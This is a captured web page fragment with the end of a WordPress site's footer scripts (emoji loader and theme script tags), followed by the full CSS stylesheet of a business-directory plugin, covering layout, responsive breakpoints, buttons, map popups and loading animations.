e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://philain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style.css?ver=15.5.2
body_size: 7698
content:
/*Common Style Part for All Templates*/
.html5tooltip-box{
  max-width:450px;
}
.pd-clearfix, .qcpd-list-wrapper{
  clear: both !important;
}

.qcpd-list-hoder, .qcpd-list-holder{
	width: 100%;
	clear: both;
}

.qcpd-list-column{
	display: inline-block;
	vertical-align: top;
	min-width: 22%;
}
.qcpd-list-column a{opacity:1 !important;}
.opd-column-1{
  width: 100%;
}

.opd-column-2{
  width: 45%;
}

.opd-column-3{
  width: 30%;
}

.opd-column-4{
  width: 23%;
}

/*Search Area*/
.pd-top-area.pd-border-bottom, .sbd-filter-area {
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 15px;
  padding: 0 0 15px;
}

.pd-top-area .pd-half{
	width: 35%;
	padding: 0;
	margin: 0;
	display: inline-block;
	vertical-align:top;
}

.pd-half.pd-add{
  text-align: left;
}
.bookmark-btn{
	cursor:pointer;
}
.bookmark-section{
	color: #f86960;
	height: 24px;
}
#live-search input {

  border: 1px solid #e9e9e9;
  font-size: 14px;
  height: 45px;
  padding: 0 20px;
  width: 100%;
  max-width: 100%;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  box-sizing: border-box;
}


.mfp-content{background: #fff;
    width: 60% !important;
    height: auto;
    }
.mfp-close{}
.pd_map_container{width: 100%;
    height: 336px; }
.pd_single_content_multipage{width: 100%;
    overflow: hidden;
    align-items: center;
    justify-content: center;}
.pd_single_content_multipage .feature-image {
    float: right;
    
    font-size: 150px;
}
.pd_single_content_multipage .feature-image img {
    max-width: 98%;
}
.pd_single_content_multipage .feature-image {
    -webkit-box-shadow: 0 1px 4px 0 rgba(0,0,0,.2);
    box-shadow: 0 1px 4px 0 rgba(0,0,0,.2);
    -webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
    background: #fff;
    border-radius: 4px;
    padding: 15px;
}
.pd_single_content_multipage .feature-image:hover {
    -webkit-box-shadow: 0 0 20px 4px rgba(0,0,0,.1);
    box-shadow: 0 0 20px 4px rgba(0,0,0,.1);
}
.pd-top-area .pd-add-btn, .filter-btn {
  background-color: #fff;
  border-color: #eaeaea;
  color: #333;
  -moz-user-select: none;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.42857;
  margin-bottom: 0;
  margin-left: 1px;
  padding: 6px 8px;
  box-sizing:border-box;
  text-align: center;
  white-space: nowrap;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=90, Color=#ffffff)";
	-moz-box-shadow: 0px 0px 0px #ffffff;
	-webkit-box-shadow: 0px 0px 0px #ffffff;
	box-shadow: 0px 0px 0px #ffffff;
	filter: progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=90, Color=#ffffff);  
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  
}
.pd-top-area .pd-add-btn {

  height: 45px;
  line-height: 32px;
  margin-right: 10px;
  width:24%;
  text-transform:uppercase;
}
.pd-add-btn,
.button-link {
	position:relative;
	z-index:1
}
.pd-add-btn::before,
.button-link::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #222;
	z-index: -1;
	opacity: 0;
	-webkit-transform: scale3d(0.7, 1, 1);
	transform: scale3d(0.7, 1, 1);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
	transition: transform 0.4s, opacity 0.4s;
	-webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
	transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.pd-add-btn:hover,
.button-link:hover {
	color: #fff !important;
	border-color: #222;
    text-decoration: none;
}
.pd-add-btn,
.pd-add-btn::before,
.button-link,
.button-link::before {
	-webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
	transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.pd-add-btn:hover::before,
.button-link:hover::before {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.pd-half.pd-add {
  width:65%;
  float: right;
  text-align: right;
}

.filter-btn:hover, .filter-active{
  border-color: #101010;
  color: #333;
  outline: none;
 
}
.filter-active {
  font-weight:bold;
}

.filter-btn {
  margin-bottom: 10px;
  margin-right: 10px;
  text-decoration: none !important;
}

.opd-item-count, .opd-item-count-fil{
  font-size: 60%;
  opacity: 60%;
}

.qcpd-single-list-pd ul{
  padding: 0 !important;
}

.qcpd-list-column a{
 text-decoration: none !important; 
}
.left-side-filter {
	border:none !important;
}

/*Widget*/
.widget-pd-list{
  padding-left: 0 !important;
  margin-left: 0 !important;
}

.widget-pd-list li {
  list-style: outside none none;
  margin-bottom: 6px;
  position: relative;
}

.widget-pd-list li a{
  text-decoration: none;
}

.widget-pd-list li a span{
  color: #848484;
  font-size: 80%;
}

.opening-bracket, .closing-bracket{
  color: #848484;
}

.widget-vcount, .widget-vcount .upvote-section{
  display: inline-block;
  color: #848484;
}

.widget-avatar {
  display: inline-block;
  height: auto;
  margin-right: 5px;
  position: relative;
  top: 0px;
  width: 20px;
}
.widget-pd-list li:before{
	content:unset !important;
}

/*Upvote - Common*/
.qcpd-list-hoder .upvote-section {
  height: 50px !important;
}

.qcpd-list-hoder .sbd-upvote-btn {
  z-index: 805 !important;
  
}

.qcpd-list-hoder .upvote-count {
  z-index: 800 !important;
}

.qcpd-list-hoder .ca-menu li {
  position: relative;
  margin-left: 0 !important;
}

.cls-embed-btn, .cls-embed-btn i {
  line-height: 35px;
  text-transform: uppercase;
  vertical-align: top;
}


/*Advertisement*/
.advertise-block {
  padding: 15px !important;
}

.advertise-block {
  padding: 15px;
}

.advertise-block img{
  max-width: 100%;
  height: auto;
}

/*03-15-17*/
.list-img.favicon-loaded > img {
  height: auto !important;
  max-height: 32px;
  max-width: 32px;
  width: auto !important;
}

.ca-icon.favicon-loaded > img {
  height: auto !important;
  max-height: 32px;
  max-width: 32px;
  width: auto !important;
}

.logo-icon.favicon-loaded > img {
  height: auto !important;
  max-height: 32px;
  max-width: 32px;
  width: auto !important;
}
.pd-add-btn .fa.fa-plus,
.button-link .fa.fa-share-alt {
  margin-left: 10px;
}

.qcpd-list-wrapper #sticky-wrapper{
    width: 248px !important;
    overflow: hidden;
}
.slick-initialized .slick-slide{text-align: center;}

@media only screen and (min-width: 1200px) and (max-width: 1560px) {

	.mfp-content{background: #fff;
		width: 75% !important;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 1360px) {
	.sbd_radius_clear, .sbd_radius_find, .sdb_distance_cal {
		width: 12% !important;
	}
	.sbd_radius_search input {
		width: 150px !important;
	}
	.mfp-content{background: #fff;
		width: 75% !important;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.pd-top-area .pd-add-btn,
	.button-link {
	  width:30% !important;
	}
	.sbd_radius_clear, .sbd_radius_find, .sdb_distance_cal {
		width: 10% !important;
	}
	.sbd_radius_search input {
		width: 130px !important;
	}
	.mfp-content{background: #fff;
		width: 95% !important;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .sbd-filter-area-main{width:86%;margin:0 auto;}
	.pd-top-area .pd-add-btn,
	.button-link	{
	  width:30% !important;
	}
	.pd-top-area .pd-add-btn {
		margin-right:5px;
	}
	.qc-full-wrapper {
		width: 100%;
	}
	.left-side-filter {
	  background:#fff !important;
	  width: 100% !important;
	}
	.sbd-filter-area{position:relative !important;top:0px;}
    .qcpd-list-wrapper #sticky-wrapper{
        width: 100% !important;
        overflow: hidden;
    }
	.sbd_radius_clear, .sbd_radius_find, .sdb_distance_cal {
		margin-top:5px;
		width: 30% !important;
	}
	.mfp-content{background: #fff;
		width: 100% !important;
    }
	.pd_single_content .feature-image {
		float: none;

	}
	.pd_top_area {
		flex-direction: column;
		width: 100%;
	}
	
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .sbd-filter-area-main{width:86% !important;margin:0 auto;}
    .sbd-filter-area{position:relative !important;top:0px;}
    .qcpd-list-wrapper #sticky-wrapper{
        width: 100% !important;
        overflow: hidden;
    }
	.pd-top-area .pd-add-btn,
	.button-link	{
	  width:30% !important;
	  margin-bottom:10px;
	}
	.pd-top-area .pd-half {
		width:100%;
	}
	.qc-full-wrapper {
		display: block !important;
		width: 100%;
	}
	.left-side-filter {
	  background:#fff !important;
	  width: 100% !important;
	}
	.pd-half {
		margin-bottom: 10px !important;
	}
	.pd-top-area.pd-border-bottom, .sbd-filter-area {
		border-bottom:none !important;
	}
	
	.left-side-filter {
	  display: none;
	}
	.pd_filter_mobile_view {
		display:block !important;
	}
	
	.modal-box {
		max-width: 100% !important;
		margin-left: 0 !important;
		left: 3px !important;
	}
	.ifram-sm {
		width: 50% !important;
	}
	.sbd_radius_clear, .sbd_radius_find, .sdb_distance_cal {
		margin-top:5px;
		width: 30% !important;
	}
	.mfp-content{
		width:100% !important;
	}
	.pd_single_content .feature-image {
		float: none;

	}
	.pd_top_area {
		flex-direction: column;
		width: 100%;
	}
	.pd_content_text h2 {
		font-size: 20px !important;
		line-height: 30px !important;

	}
	.pd_single_content {
		width: 100% !important;

	}
	.pd_content_right {
		width: 100% !important;
	}
	

	.pd_single_button{float:none !important;}
	.pd-nav-socials{display:block !important;margin-top:25px !important;}
	.pd-nav-socials h5{margin-left:10px;}
	.pd-nav-socials ul {
		padding-left: 2px !important;
	}
	
	
}
.sbd-filter-area-main{width:100%}

@media only screen and (min-width: 320px) and (max-width: 479px) {
    .html5tooltip-box{
      max-width:250px;
    }
    .sbd-filter-area-main{width:86%;margin:0 auto;}
    .sbd-filter-area{position:relative !important;top:0px;}
    .qcpd-list-wrapper #sticky-wrapper{
        width: 100% !important;
        overflow: hidden;
    }
	.pd-top-area .pd-add-btn,
	.button-link	{
	  width:99% !important;
	}
	.qc-full-wrapper {
		display: block !important;
		width: 100% !important;
	}
	.map-right-side{
		width:100% !Important;
	}
	.left-side-filter {
	background:#fff !important;
	  width: 100% !important;
	}
	.pd-add-btn {
		margin-bottom:10px !important;
	}
	.pd-top-area.pd-border-bottom, .sbd-filter-area {
		border-bottom:none !important;
	}
	.pd-top-area .pd-half {
		width:100%;
	}
	.pd-half {
		margin-bottom: 10px !important;
	}
	.left-side-filter {
	  display: none;
	}
	.pd_filter_mobile_view {
		display:block !important;
	}
	
	.modal-box {
		max-width: 100% !important;
		margin-left: 0 !important;
		left: 3px !important;
	}
	.ifram-sm {
		width: 50% !important;
	}
	.mfp-content{
		width:100% !important;
	}
	.pd_top_area {
		flex-direction: column;
		width: 100%;
	}
	.pd_single_content {
		width: 100% !important;

	}
	.pd_content_right {
		width: 100% !important;
	}
	.pd_content_text h2 {
		font-size: 18px !important;
		line-height: 30px !important;

	}
	
	.pd_single_button{float:none !important;}
	.pd-nav-socials{display:block !important;margin-top:25px !important;}
	.pd-nav-socials h5{margin-left:10px;}
	.pd-nav-socials ul {
		padding-left: 2px !important;
	}
	
}

/* end responsive */


.pd-top-area{overflow:hidden}

.pd_filter_mobile_view {
	display:none;
}

.html5tooltip-box{
    background-color:#260404 !important;
    color:#fff !important;
}
.pd_search_filter{
    border-color: #ccc !important;
    background-color: #fff !important;
}

.pd_search_filter::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #A9A9A9 !important;
}
.pd_search_filter::-moz-placeholder { /* Firefox 19+ */
    color: #A9A9A9 !important;
}
.pd_search_filter:-ms-input-placeholder { /* IE 10+ */
    color: #A9A9A9 !important;
}
.pd_search_filter:-moz-placeholder { /* Firefox 18- */
    color: #A9A9A9 !important;
}


.cleanlogin-field-username::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #A9A9A9 !important;
}
.cleanlogin-field-username::-moz-placeholder { /* Firefox 19+ */
    color: #A9A9A9 !important;
}
.cleanlogin-field-username:-ms-input-placeholder { /* IE 10+ */
    color: #A9A9A9 !important;
}
.cleanlogin-field-username:-moz-placeholder { /* Firefox 18- */
    color: #A9A9A9 !important;
}

.cleanlogin-field-password::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #A9A9A9 !important;
}
.cleanlogin-field-password::-moz-placeholder { /* Firefox 19+ */
    color: #A9A9A9 !important;
}
.cleanlogin-field-password:-ms-input-placeholder { /* IE 10+ */
    color: #A9A9A9 !important;
}
.cleanlogin-field-password:-moz-placeholder { /* Firefox 18- */
    color: #A9A9A9 !important;
}


.button-link{
    text-decoration: none !important;
}
.pd-top-area .pd-add-btn{
    text-decoration: none !important;
}
.pd_load_more{
	text-align: center;
}

/*css3 animation for upvote*/

.sbd-upvote-btn{
position:relative !important;	
}

/*.pd_upvote_animation*/
.sbd-upvote-btn.pd_upvote_animation:after{
    content: "";
    display: block;
    width: 5px;
    height: 5px;
    position: absolute;
	z-index:999999;
    right: 14px;
    top: 12px;
	background:#BB2C2E;
    box-shadow: -38px 0px #f35b5c, -28px 8px #88bfc9,  -14px 35px #f35b5c, -4px 28px #88bfc9,  30px 32px #f35b5c, 28px 22px #88bfc9,  43px 0px #f35b5c, 35px -5px #88bfc9,  20px -30px #f35b5c, 10px -22px #88bfc9,  -18px -30px #f35b5c, -14px -22px #88bfc9;
    animation: 0.5s bang ease-out backwards, 0.5s linear dothide;
    opacity: 0;
    animation-delay: 0, 0.2s;
    animation-duration: 0.5s, 0.5s;
}

@keyframes dothide {
    0% {
        opacity: 1;
    }
	90%{
	 opacity: 1;
	}
    100% {
        opacity:1;
    }
}

@keyframes bang {
    from {
        box-shadow: 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white;
    }
}

/* RTL CSS Style */

.direction-rtl .simple .qcpd-single-list-pd ul li a,
.direction-rtl .style-1 .ca-menu li a,
.direction-rtl .style-2 .ca-menu li a,
.direction-rtl .style-12 ul.pd-list li a,
.direction-rtl .opd-list-style-12 ul li .pd-main-content-area {
	display: flex;
	align-items: center;
	flex-direction: row-reverse;
	text-align: right;
}

.direction-rtl .simple .qcpd-single-list-pd ul li a {
	padding-right:10px !important;
}

.direction-rtl .style-1 .ca-menu li a .ca-content h3,
.direction-rtl .style-1 .ca-menu li a .ca-content .ca-sub,
.direction-rtl .style-2 .ca-menu li a .ca-content h3,
.direction-rtl .style-2 .ca-menu li a .ca-content .ca-sub,
.direction-rtl .style-12-content {
	padding-right:10px !important;
	padding-left:35px !important;
}

.direction-rtl .opd-list-pd-style-8 .pd-bottom-area,
.direction-rtl .style-12 .pd-bottom-area {
	text-align: right !important;
	padding-right: 20px;
	direction:rtl !important;
}
/*
.opd-list-style-12 ul li .pd-main-panel {
	text-align: right;
	display: flex;
	justify-content: flex-end;
	flex-direction: column;
	align-items: flex-end;
}
*/
.upvote-section-style-single {
    display: inline-block;
    margin-left: 25px;
    font-size: 16px;
    border-left: 1px solid #000;
    padding-left: 25px;
    position: relative;
}
.pd-sbd-upvote-btn-single {
    cursor: pointer;
}
.direction-rtl .qc-sld-single-item-15 ul li {
	text-align:right !important;
}
.direction-rtl .qc-main-section .qc-sld-inner-row-15 .qc-feature-media {
	left:20px;
}
.direction-rtl .style-12 .upvote-section {
	left:10px !important;
}
.direction-rtl .bottom-area-icon {
	position: absolute;
	right: 0;
	bottom: -36px;
}
.direction-rtl .qc-sld-inner-row-15 .qc-sld-feature-content {
	padding-right: 20px !important;
	padding-left: 160px !important;
}
.direction-rtl .qc-sld-single-item-15 .upvote-icon-section {
	left:0 !important;
}
.direction-rtl .qc-main-section h3.section-title::before {
	right: 0 !important;
	display:none !important;
}

.qcld_pd_category_list{}
.qcld_pd_category_list ul{}
.qcld_pd_category_list ul li{list-style:none;}

.pd_single_item_container{display: block;width: 100%;padding: 0px 7px;}
.pd_single_item_container h2{font-weight: bold;margin: 10px 0px;clear: unset;}
.pd_single_content{width: 100%;overflow: hidden;align-items: center;justify-content: center;}
.pd_single_left{width: 65%;float: left;padding-right: 15px;}

.pd_single_right{width: 35%;float: right;text-align: center;}
.pd_single_right .feature-image .fa-icon{font-size:100px;}
.pd_single_right .feature-image img{border-radius: 5px;}
.pd_resource_action{margin-top: 25px;}
.pd_single_button{margin-right: 40px; float:left; padding: 9px 25px;border: 1px solid #2955fa;border-radius: 1.1em; font-size: 15px;line-height: 1;color: #2955fa;}
.pd_single_button:hover{background:#2955fa;color:#fff;}
.pd-social-title{display: block !important;
    margin: -8px -1px 0 0;
    color: #636262;}
.pd-nav-socials{
	display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
	
}
.pd-nav-socials ul{display: -webkit-box;
display: -ms-flexbox;
display: flex;}
.pd-nav-socials ul li{list-style:none;}
.pd-nav-socials ul li a {
    display: block;
    height: 2.4rem;
    width: 2.4rem;
    padding: .4rem;
    border: 1px solid #40b1b3;
    border-radius: 50%;
    font-size: 1.4rem;
    line-height: 1;
    text-align: center;
    margin: 0 3px;
}
.pd_single_related_content .pd_single_related{padding: 0px;}
.pd_single_related_content h2{padding: 23px 7px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 30px;}
.pd_single_related_content{display: block;
    overflow: hidden;
    margin-top: 20px;
    padding-top: 20px;}
.upvote-section-style-single{display: inline-block;
    margin-left: 25px;
    font-size: 16px;
    border-left: 1px solid #000;
    padding-left: 25px;position: relative;}
.pd-sbd-upvote-btn-single{cursor:pointer}
.pd_breadcrumb_last_child a:hover{text-decoration:none !important;}
.pd_breadcrumb_last_child a{color:#333 !important;cursor: context-menu;}




.pd-nav-socials ul li a i{font-size:16px; color:#40b1b3;}
.pd_single_breadcrumb{}
/* Style the list */
.pd_single_breadcrumb ul.pd_breadcrumb {
    padding: 4px !important;
    list-style: none;
	display:inline-block;
    
}

/* Display list items side by side */
.pd_single_breadcrumb ul.pd_breadcrumb li {
    display: inline;
    font-size: 18px;
}

/* Add a slash symbol (/) before/behind each list item */
.pd_single_breadcrumb ul.pd_breadcrumb li+li:before {
    padding: 8px;
    color: black;
    content: "/\00a0";
}

/* Add a color to all links inside the list */
.pd_single_breadcrumb ul.pd_breadcrumb li a {
    color: #0275d8;
    text-decoration: none;
	font-size: 14px;
}

/* Add a color on mouse-over */
.pd_single_breadcrumb ul.pd_breadcrumb li a:hover {
    color: #01447e;
    text-decoration: underline;
}
.pd_bottom_desc{padding-top: 20px;}
.pd_business_hour{padding: 6px 0px;}
.pd_business_hour p{font-size: 14px;}
.pd_business_hour p span{font-size: 15px;font-weight: bold;}
.pd_single_content{width:65%;float:left;height: 630px;overflow:auto;}
.pd_content_right{width:35%;float:right;height: 630px;}

.pd_single_content .feature-image{font-size: 150px;text-align:center;    width: 250px;
    margin-right: 5px;
    float: left;margin-top: 10px;margin-left: 10px;}
.pd_content_text{padding: 15px;}
.pd-bottom-area p{display: inline-block;padding-right: 6px;}
.pd_single_content .feature-image img{
	max-width:98%;
}

/* width */
.pd_single_content::-webkit-scrollbar {
    width: 4px;
}

/* Track */
.pd_single_content::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px grey; 
    border-radius: 10px;
}
 
/* Handle */
.pd_single_content::-webkit-scrollbar-thumb {
    background: #333; 
    border-radius: 10px;
}

/* Handle on hover */
.pd_single_content::-webkit-scrollbar-thumb:hover {
    background: #333; 
}

.mfp-close{background: #fff !important;opacity: 1 !important;}
#pd_popup_map_container{width:100%;height:100%}
.pd_single_item_container .pd_bottom_desc p{padding-bottom:2px !important;}
.pd_single_item_container p{padding-bottom: 1em !important;}
.sbd_radius_search{border-bottom: 1px solid #e6e6e6;padding-bottom: 10px;position: relative;margin-bottom: 10px;}
.sbd_radius_search label{    font-size: 15px;
    font-weight: bold;
    margin-right: 10px;display: inline-block;}
.sbd_radius_search input{height: 40px;width: 200px !important;margin-right: 5px !important;border-radius: unset !important;display: inline-block;}
.sbd_radius_search select{height: 40px;border-radius: unset !important;display: inline-block;width: auto; line-height: 16px;}
.sbd_radius_search button{border: 1px solid #c3c3c3;
   border-radius: 2px;
   height: 40px;
   background: #e4e4e4;
   width: 125px;
   cursor: pointer;
}

.sbd_map, .sbd_maponly{width:100%;height:450px;overflow:hidden;display:block;margin-bottom:20px;position:relative;}
.featured-section i {
    position: absolute;
    left: -10px;
    top: 17px;
    color: #3d7dfc;
}
.sbd_location_name{position:relative}
.sbd_current_location{position: absolute;
    cursor: pointer;
    left: 123px;
    z-index: 9999;
    display: none;
    background: #fff;
    padding: 7px 12px;
    width: 198px;    border: 1px solid #9a9a9a;
    color:#333;
}
.pd_tag_filter{
	background-color: transparent;
    border-color: #eaeaea;
    color: #999;
    -moz-user-select: none;
    background-image: none;
    border-radius: 4px;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857;
    margin-bottom: 0;
    margin-left: 1px;
    padding: 6px 8px;
    box-sizing: border-box;
    text-align: center;
    white-space: nowrap;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=90, Color=#ffffff)";
    -moz-box-shadow: 0px 0px 0px #ffffff;
    -webkit-box-shadow: 0px 0px 0px #ffffff;
    box-shadow: 0px 0px 0px #ffffff;
    filter: progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=90, Color=#ffffff);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.pd_tag_filter:hover, .pd_tag_filter-active {
    border-color: #101010;
    color: #333;
    outline: none;
}
.sbd-tag-filter-area {
	position: relative;
	z-index: 99 !important;
	padding: 10px 0px !important;
	border-bottom: 1px solid #e6e6e6;
	margin-bottom: 15px;
	padding: 0 0 15px;
	color: #333;
	font-weight: bold;
}
	
.sbd-filter-area {
	border-bottom: none;
}

.pd_single_content .feature-image {
    border: 1px solid #eef0f8;
    margin-bottom: 20px;
}
.pd_single_content .feature-image img {
   max-width: 100%;
   max-height: 250px;
   padding: 10px;
}
.pd_top_area {
    display: flex;
}
.pd_bottom_desc {
    padding: 20px;
}
.pd_content_text p {
    font-size: 15px;
    line-height: 26px;
    margin: 10px 0;
    font-weight: normal;
}
.pd_single_content {
    padding: 20px;
	box-sizing: border-box;
}

.pd_bottom_desc i {
    margin-right: 7px;
    color: #999;
}
.pd_content_text h2:before {
    width: 80px;
    height: 2px;
    background: #2697fa;
    content: "";
    position: absolute;
    bottom: -4px;
}
.pd_content_text h2 {
    position: relative;
    margin-bottom: 20px;
    font-size: 26px;
    line-height: 36px;
    color: #333;
}
.sbd_main_wrapper{   
	width: 100%;
	display: block;
    overflow: hidden;
}
.map-right-side {
    width: 35%;
    float: left;
	height: 800px;
    right: 0;
    top: 0;
    box-sizing: border-box;
    position: relative;
}
.sbd_total_lists{    position: absolute;
    background: #333;
    color: #fff;
    bottom: 13px;
    left: 13px;
    padding: 6px;
    line-height: 14px;
    font-size: 12px;
    border-radius: 10px;}
.sbd_total_items{    position: absolute;
    background: #333;
    color: #fff;
    bottom: 13px;
    right: 13px;
    padding: 6px;
    line-height: 14px;
    font-size: 12px;
    border-radius: 10px;}
.sbd_pop_img{ text-align:center;height: 100px;
    overflow: hidden;}
.sbd_pop_img img{max-width:150px !important; border-radius: 5px;}
.gm-style-iw{}
.gm-style-iw > div{max-width: unset !important;}
.sbd_pop_text{text-align:left;}
.sbd_pop_text span{margin-bottom:5px;}
.sbd_pop_text p{margin-bottom:5px;padding-bottom:0px;}
.sbd_pop_text h3{font-size: 15px;margin-top: 10px;}
.sbd_pop_text p{font-size: 12px;}
.sbd_pop_text a{color: #d41313;font-weight: 500;}
.mfp-close:active {
    top: -17px !important;
}
.mfp-close-btn-in .mfp-close {
    color: #333;
	position: absolute;
    top: -17px;
    right: -17px;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    line-height: 9px;
}
.mfp-close-btn-in .mfp-close:hover{
	background:#fff !important;
}
.mfp-wrap .mfp-container button:hover {
   background: #fff !important;
}
#sbd_ajax_preloader {

    position: fixed;
    height: 100%;
    width: 100%;
    background: #000000;
    opacity: 0.7;
    top: 0;
    left: 0;
    z-index: 9998;
}
#sbd_ajax_preloader > div {
    height: 80px;
    width: 80px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.sbd_ajax_loader::before, .sbd_ajax_loader::before {
    border-top-color: #4285f4 !important;
    border-bottom-color: #34a853 !important;
}
.sbd_ajax_loader::after, .sbd_ajax_loader::before, .sbd_ajax_loader::after, .sbd_ajax_loader::before {
    content: "";
    width: 50px;
    height: 50px;
    position: absolute;
    border: solid 8px transparent;
    border-radius: 50%;
    -webkit-animation: wiggle 1.4s ease infinite;
    animation: wiggle 1.4s ease infinite;
}
.sbd_ajax_loader, .sbd_ajax_loader {
    height: 50px;
    width: 50px;
    position: relative;
}
.sbd_ajax_loader::after, .sbd_ajax_loader::after {
    border-left-color: #fbbc05 !important;
    border-right-color: #ea4335 !important;
    -webkit-animation-delay: 0.7s;
    animation-delay: 0.7s;
}

@-webkit-keyframes wiggle {
  0% {
	-webkit-transform: rotate(0deg) scale(1);
			transform: rotate(0deg) scale(1);
  }
  50% {
	-webkit-transform: rotate(180deg) scale(0.5);
			transform: rotate(180deg) scale(0.5);
  }
  100% {
	-webkit-transform: rotate(360deg) scale(1);
			transform: rotate(360deg) scale(1);
  }
}

@keyframes wiggle {
  0% {
	-webkit-transform: rotate(0deg) scale(1);
			transform: rotate(0deg) scale(1);
  }
  50% {
	-webkit-transform: rotate(180deg) scale(0.5);
			transform: rotate(180deg) scale(0.5);
  }
  100% {
	-webkit-transform: rotate(360deg) scale(1);
			transform: rotate(360deg) scale(1);
  }
}
.sbd-maponly-filter-area{padding:10px 0px}
.sbd_maponly_parent{position:relative}
.sbd_maponly_top_part{position:absolute;top:15px;z-index:9999;left: 0;
    right: 0;}
.sbd_filter_parent{background-color: rgba(26, 24, 24, 0.83); box-sizing: border-box; padding: 20px; color:#fff;display:none;}
.sbd_filter_toggle{font-size: 25px;
    color: #fff;
    background: rgba(26, 24, 24, 0.83);
    padding: 7px;
    cursor: pointer;
    display: table;
    margin: 0 auto 10px;}
.sbd_maponly_top_part a{color:#fff;}
.sbd_maponly_top_part a.filter-btn { color: #000;}
.sbd_filter_parent .sbd-tag-filter-area{color:#fff;}

@media all and (max-width: 1200px) and (min-width: 991px) {
.sbd_dashboard_main_area{
    overflow:unset !important;
}
article .entry-content{
overflow:unset !important;    
}
}
.sbd_bottom_area_marker{display:inline-block;width: 100%;
    text-align: center;}
.sbd_bottom_area_marker p{display:inline-block;padding: 0px 10px;
    margin: 10px 0px;}
	
.sbd_bottom_area_marker span{display:inline-block;padding: 0px 10px;
    margin: 10px 0px;}
.sbd_bottom_area_marker a{display:inline-block}
.gm-ui-hover-effect {
    top: -5px !important;
    right: 4px !important;
    border-radius: 50%;
    width: 30px !important;
    height: 30px !important;
    opacity: 1;
    padding: 0px 0px 0px 0px !important;
    margin: 0px 0px 0px 0px !important;
    font-size: 14px;
    line-height: 20px;
    font-weight: bold;
}
